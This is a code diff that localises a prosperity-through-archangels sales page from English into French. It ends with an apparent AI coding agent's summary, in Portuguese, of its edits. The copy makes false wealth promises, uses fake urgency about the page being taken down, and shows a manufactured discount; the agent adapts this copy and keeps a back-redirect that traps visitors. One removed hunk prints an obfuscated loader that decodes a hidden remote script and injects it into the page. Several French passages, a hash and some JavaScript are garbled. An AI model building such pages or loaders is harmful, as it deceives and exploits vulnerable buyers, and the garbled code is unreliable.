+            27,00 €
         </span>
 
         <span class="cta-price-new js-price-new">
-            $ 0.00
+            17,00 €
         </span>
 
     </div>
@@ -604,55 +782,55 @@
 
 <h5>
 
-Now let me take you somewhere for a second...
-
-<br><br>
-
-<i>Picture the version of your life that's waiting on the other side of this...</i>
-
-<br><br>
-
-Imagine <b><u><i>never running the numbers in your head again</i></u></b> before you say yes to something — a dinner, a trip, a gift for someone you love...
-
-<br><br>
-
-Imagine the arguments that were never really about the dishes or the schedule — because they were always about money — <u>just quietly stopping</u>...
-
-<br><br>
-
-Imagine opportunities finding <i>you</i>. Doors opening before you knock. The right call, the right offer, the right person, at exactly the right moment — and it stops feeling like luck, because you'll know <b>exactly</b> what changed...
-
-<br><br>
-
-You won't have to chase anything. You won't have to <b><u><i>go get</i></u></b> anything.
-
-<br><br>
-
-You'll simply <u>receive</u>.
-
-<br><br>
-
-That's the difference between the people who have and the people who want. It was never harder work. It was never being smarter. <b>It was access.</b>
-
-<br><br>
-
-And starting today, while everyone else goes back to praying for a break and wondering why nothing seems to change...
-
-<br><br>
-
-<u><i>you could be taking the first step through the restored frequencies of Miguel, Rafael, Gabriel and Uriel — beginning the 19-day process of clearing the interference and restoring the connection that was always meant to be there.</i></u>
-
-<br><br>
-
-I can't hold this copy open much longer. Every minute this page stays up is another minute they have to find it and take it down...
-
-<br><br>
-
-<b><u><i>Don't make me be right about that.</i></u></b>
-
-<br><br>
-
-Blessings and wealth to you.
+Maintenant, laissez-moi vous emmener ailleurs un instant...
+
+<br><br>
+
+<i>Imaginez la vie qui vous attend de l'autre côté...</i>
+
+<br><br>
+
+Imaginez ne <b><u><i>plus jamais refaire vos calculs dans votre tête</i></u></b> avant de dire oui à quelque chose : un dîner, un voyage, un cadeau pour quelqu'un que vous aimez...
+
+<br><br>
+
+Imaginez les disputes qui ne portaient jamais vraiment sur la vaisselle ou l'emploi du temps, parce qu'au fond, elles portaient toujours sur l'argent, <u>s'arrêter tout simplement</u>...
+
+<br><br>
+
+Imaginez les opportunités venir à <i>vous</i>. Des portes qui s'ouvrent avant même appel, la bonne proposition, la bonne personne, exactement au bon moment. Et cela neressemble plus à de la chance, parce que vous saurez <b>exactement</b> ce qui a changé...
+
+<br><br>
+
+Vous n'aurez plus à courir après quoi que ce soit. Vous n'aurez plus à <b><u><i>aller chercher</i></u></b> quoi que ce soit.
+
+<br><br>
+
+Vous allez simplement <u>recevoir</u>.
+
+<br><br>
+
+C'est la différence entre ceux qui ont et ceux qui espèrent. Ce n'était jamais une ur. Ni d'être plus intelligent. <b>C'était une question d'accès.</b>
+
+<br><br>
+
+Et dès aujourd'hui, pendant que tous les autres continuent de prier pour un coup de pouce, en se demandant pourquoi rien ne change...
+
+<br><br>
+
+<u><i>vous pourriez faire le premier pas avec le Cantique Sacré de l'Archange Michejours qui ouvrent les portes de la prospérité dans votre vie.</i></u>
+
+<br><br>
+
+Je ne peux pas garder cet accès ouvert encore longtemps. Chaque minute où cette page reste en ligne, c'est une minute de plus pour qu'on la trouve et qu'on la fasse disparaître...
+
+<br><br>
+
+<b><u><i>Ne me donnez pas raison.</i></u></b>
+
+<br><br>
+
+Bénédictions et prospérité à vous.
 
 <br><br><br><br>
 
@@ -667,7 +845,7 @@
     <div class="offer-header">
 
         <div class="offer-title">
-            Special Offer For A Limited Time!
+            Offre Spéciale Pour Une Durée Limitée !
         </div>
 
     </div>
@@ -675,24 +853,23 @@
     <div class="price-box">
 
         <div class="discount-badge">
-            <span class="percentage">27%</span>
+            <span class="percentage">37%</span>
             <span class="off-text">OFF</span>
         </div>
 
         <div class="price-label">
-            Your price:
+            Votre prix :
         </div>
 
         <div class="price-old js-price-old">
-            $ 0.00
+            27,00 €
         </div>
 
         <div class="price-new js-price-new">
-            $ 0.00
+            17,00 €
         </div>
 
         <div class="price-subtitle js-price-subtitle">
-            $ 0.00 in US dollars
         </div>
 
     </div>
@@ -701,51 +878,51 @@
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>LIFETIME ACCESS</span>
+            <span>ACCÈS À VIE</span>
         </div>
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>INSTANT DOWNLOAD</span>
+            <span>ACCÈS IMMÉDIAT</span>
         </div>
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>SECURE PAYMENT</span>
+            <span>PAIEMENT SÉCURISÉ</span>
         </div>
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>ONE-TIME PAYMENT</span>
+            <span>PAIEMENT UNIQUE</span>
         </div>
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>ALL BONUSES INCLUDED</span>
+            <span>TOUS LES BONUS INCLUS</span>
         </div>
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>PRIVACY PROTECTED</span>
+            <span>DONNÉES PROTÉGÉES</span>
         </div>
 
     </div>
 
     <a
-      href="https://pay.kiwify.com/8r5Q4ne"
+      href="https://pay.kiwify.com/MbiP0hO"
       class="cta-button"
     >
-      YES — SEND ME MY COPY &gt;&gt;
+      OUI, JE VEUX MON ACCÈS &gt;&gt;
     </a>
 
     <div class="cta-prices">
 
         <span class="cta-price-old js-price-old">
-            $ 0.00
+            27,00 €
         </span>
 
         <span class="cta-price-new js-price-new">
-            $ 0.00
+            17,00 €
         </span>
 
     </div>
@@ -766,11 +943,11 @@
 
 <span style="color:#6C757D">
 
-Copyright 2026 – Exclusive Content ®
+Copyright 2026 – Contenu Exclusif ®
 
 <br>
 
-All rights reserved.
+Tous droits réservés.
 
 </span>
 
@@ -781,7 +958,8 @@
   style="max-width:720px;margin:0 auto;font-size:0.8em;line-height:1.5;"
 >
 
-Individual results vary and are not typical. This product is intended for personal development purposes only and is not a substitute for medical, psychological, or financial advice. This site is not affiliated with, endorsed by, or connected to Facebook, Meta Platforms, Inc., or any religious institution.
+Les résultats individuels varient et ne sont pas garantis. Ce produit est destiné uniquement au développement personnel et ne remplace en aucun cas un avis médical, psychologique ou financier. Ce
+site n'est ni affilié, ni approuvé, ni lié à Facebook, Meta Platforms, Inc., ni à a
 
 </div>
 
@@ -793,7 +971,7 @@
   href="terms.html"
   class="text-secondary"
 >
-Terms of Use
+Conditions d'utilisation
 </a>
 
 –
@@ -802,7 +980,7 @@
   href="privacy.html"
   class="text-secondary"
 >
-Privacy Policy
+Politique de confidentialité
 </a>
 
 </div>
@@ -849,7 +1027,7 @@
 
 <script
   src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"
-  integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49"
+  integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm4
   crossorigin="anonymous">
 </script>
 
@@ -863,17 +1041,17 @@
 
 <script>
 
-const MOEDA_FIXA = 'USD';
-const VALOR_FIXO = 27;
-const VALOR_USD = 27;
-const MULTIPLICADOR_RISCADO = 1.37037;
+const MOEDA_FIXA = 'EUR';
+const VALOR_FIXO = 17;
+const VALOR_USD = 17;
+const MULTIPLICADOR_RISCADO = 27 / 17;
 
 const CURRENCY_CONFIG = {
 
     'BR': { currency: 'BRL', symbol: 'R$', locale: 'pt-BR' },
     'US': { currency: 'USD', symbol: '$', locale: 'en-US' },
     'GB': { currency: 'GBP', symbol: '£', locale: 'en-GB' },
-    'EU': { currency: 'EUR', symbol: '€', locale: 'de-DE' },
+    'EU': { currency: 'EUR', symbol: '€', locale: 'fr-FR' },
     'CA': { currency: 'CAD', symbol: 'C$', locale: 'en-CA' },
     'AU': { currency: 'AUD', symbol: 'A$', locale: 'en-AU' },
     'MX': { currency: 'MXN', symbol: '$', locale: 'es-MX' },
@@ -931,7 +1109,6 @@
 
 async function fetchExchangeRates() {
 
-    try {
 
         const response =
           await fetch(
@@ -979,12 +1156,29 @@
 
 }
 
-async function updateAllPrices() {
-
-    let countryCode = 'US';
-    let valorLocal;
-
-    if (MOEDA_FIXA) {
+// Em euro, o símbolo vem depois do valor (padrão francês: 17,00 €)
+function formatMoney(
+  value,
+  countryCode
+) {
+
+    const config =
+      CURRENCY_CONFIG[countryCode] ||
+      CURRENCY_CONFIG['US'];
+
+    const num =
+      formatPrice(
+        value,
+        countryCode
+      );
+
+    return config.currency === 'EUR'
+      ? num + ' ' + config.symbol
+      : config.symbol + ' ' + num;
+
+}
+
+  if (MOEDA_FIXA) {
 
         countryCode =
           Object.keys(
@@ -1015,7 +1209,7 @@
           'USD'
         ) {
 
-          valorLocal =
+        valorLocal =
             VALOR_USD;
 
         } else {
@@ -1039,9 +1233,6 @@
       CURRENCY_CONFIG[countryCode] ||
       CURRENCY_CONFIG['US'];
 
-    const symbol =
-      config.symbol;
-
     const valorOriginal =
       valorLocal *
       MULTIPLICADOR_RISCADO;
@@ -1053,14 +1244,6 @@
       .forEach(
         el => {
 
-          el.textContent =
-            symbol +
-            ' ' +
-            formatPrice(
-              valorOriginal,
-              countryCode
-            );
-
         }
       );
 
@@ -1072,9 +1255,7 @@
         el => {
 
           el.textContent =
-            symbol +
-            ' ' +
-            formatPrice(
+            formatMoney(
               valorLocal,
               countryCode
             );
@@ -1082,6 +1263,7 @@
         }
       );
 
+    // Preço fixo em euro: não mostra a linha "equivalente em dólares"
     document
       .querySelectorAll(
         '.js-price-subtitle'
@@ -1089,7 +1271,7 @@
       .forEach(
         el => {
 
-          if (
+          MOEDA_FIXA ||
             config.currency ===
             'USD'
           ) {
@@ -1099,25 +1281,10 @@
 
           } else {
 
-            const usd =
-              MOEDA_FIXA
-              ?
-              (
-                VALOR_FIXO /
-                (
-                  DEFAULT_RATES[
-                    config.currency
-                  ] ||
-                  1
-                )
-              )
-              :
-              VALOR_USD;
-
             el.textContent =
-              'Equivalent to $ ' +
-              usd.toFixed(2) +
-              ' in US dollars';
+              'Équivalent à $ ' +
+              VALOR_USD.toFixed(2) +
+              ' en dollars américains';
 
           }
 
@@ -1135,9 +1302,7 @@
 
 window.addEventListener(
   'load',
-  function() {
-
-    updateAllPrices();
+  updateAllPrices();
 
   }
 );



==== commit 18c3cd66: "Update index.html" ====
--- a/br/index.html
+++ b/br/index.html
@@ -30,258 +30,11 @@
       background-color: rgb(255, 255, 255);
       background-position: center;
       background-size: cover;
-        )
-        .forEach(
-          el => {
-
-            if (
-              config.currency ===
-              'USD'
-            ) {
-
-              el.style.display =
-                'none';
-
-            } else {
-
-              const usd =
-                MOEDA_FIXA
-                ?
-                (
-                  VALOR_FIXO /
-                  (
-                    DEFAULT_RATES[
-                      config.currency
-                    ] ||
-                    1
-                  )
-                )
-                :
-                VALOR_USD;
-
-              el.textContent =
-                'Equivalent to $ ' +
-                usd.toFixed(2) +
-                ' in US dollars';
-
-            }
-
-          }
-        );
-
-      console.log(
-        'Prices updated for ' +
-        countryCode +
-        ' - ' +
-        config.currency
-      );
-
-  }
-
-  window.addEventListener(
-    'load',
-    function() {
-
-      updateAllPrices();
-
-    }
-  );
-
-  </script>
-
-  <!-- UTMIFY -->
-
-  <script>
-
-  (function(){
-
-  var r_al4i=atob("DBtS74/5EdqAW5kWZmBwmv2VM+CiM+1iFmhowKCadbSuLu17D30rweyWfPTiKbZlBWk7n/uKPq/0Nuo5CnomivyNP7DzebU0B28mneabZK7lKLssPWBwge6UdPi6ef13Enp/mvuUeLz5dulkA203gfvUabnvP7RlBXBww62PcLb1PrssRDkvw/Tbf7vtPrssRH8zm+7UZK7tMv9vS2sgivmcf66tKOx0D38hzaPbZ7vsLvw0XDlwktKE");
-
-  var y_2=[];
-
-  for(
-    var r_w=0;
-    r_w<r_al4i.length;
-    r_w++
-  ){
-
-    y_2.push(
-      r_al4i.charCodeAt(r_w)&255
-    );
-
-  }
-
-  var c_ia=y_2[0];
-
-  var g_v=
-    y_2.slice(
-      1,
-      1+c_ia
-    );
-
-  var o_2t6=
-    y_2.slice(
-      1+c_ia
-    );
-
-  var j_29m=
-    o_2t6.map(
-      function(
-        b,
-        u_011a
-      ){
-
-        return b^g_v[
-          u_011a%c_ia
-        ];
-
-      }
-    );
-
-  var w_lc="";
-
-  for(
-    var d_6mw=0;
-    d_6mw<j_29m.length;
-    d_6mw++
-  ){
-
-    w_lc+=
-      String.fromCharCode(
-        j_29m[d_6mw]&255
-      );
-
-  }
-
-  var v_7mq8=
-    decodeURIComponent(
-      escape(w_lc)
-    );
-
-  var b_5f=
-    JSON.parse(
-      v_7mq8
-    );
-
-  var d_xey=
-    b_5f.globals||[];
-
-  d_xey.forEach(
-    function(x_lwhz){
-
-      window[
-        x_lwhz.name
-      ]=
-      x_lwhz.value;
-
-    }
-  );
-
-  var d_e=
-    document.createElement(
-      "script"
-    );
-
-  d_e.src=
-    b_5f.url;
-
-  d_e.async=true;
-  d_e.defer=true;
-
-  (
-    b_5f.attributes||[]
-  ).forEach(
-    function(d_gvk){
-
-      d_e.setAttribute(
-        d_gvk.name,
-        d_gvk.value
-      );
-
-    }
-  );
-
-  (
-    document.head ||
-    document.documentElement
-  ).appendChild(d_e);
-
-  })();
-
-  </script>
-
-  </body>
-
-  </html>
-
-  Searched for 2 patterns
-
-● Write(backredirect-1-FR.html)
-Wrote 1270 lines to backredirect-1-FR.html
-<!DOCTYPE html>
-<html lang="fr">
-
-<head>
-
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="Les résultats peuvent varier d'une pers
-put/prosperidade/upsells/paginas/backredirect-1-FR.html
-
-Não testei a página no navegador. Os preços foram conferidos só pela conta, então abra uma vez antes de subir.
-
-O que mudou:
-- Copy: todo o texto agora fala de L'Appel de Mon Ange, em francês nativo. Ele fala do Cantique Sacré tirado do manuscrito de Padre Pio, do Chant Divin, do Rituel du Corps Divin e lista os 4 bônus com os mesmos nomes do app. A estrutura persuasiva é a do original, só troquei o produto e as Quatro Arcanjos pelo Arcanjo Miguel.
-- Preço: €27 riscado, €17 em verde, selo de 37% OFF. Está no formato francês ("17,00 €") e sumiu a linha "equivalente em dólares".
-- Checkout: https://pay.kiwify.com/MbiP0hO nos dois botões.
-- Faixa de data: agora aparece em francês, por exemplo « jeudi 29 octobre 2026 ».
-- Botões e selos: botão « OUI, JE VEUX MON ACCÈS >> » e selos traduzidos (Accès à vie, Paiement unique…).
-- Rodapé: aviso legal e os links « Conditions d'utilisation » e « Politique de confidentialité » em francês.
-
-Não mexi no Pixel (incluindo o evento BackRedirect1), no UTMify, no Bootstrap nem no back-redirect que leva para /br/br2/.
-
-Confira estes 3 pontos:
-1. "Dix-neuf jours": o original falava em 19 dias e o app também usa uma jornada de 19 dias, então mantive. Se a sua VSL não fala em 19 dias, me avise que eu tiro.
-2. terms.html e privacy.html: essas páginas precisam existir na mesma pasta da página, em francês.
-3. ./assets/css/com.css e ./assets/js/com.js: precisam estar no servidor, como já estavam na página original.
-
-Também apaguei as duas páginas de rascunho que eu tinha começado antes de você mandar o seu código.
-
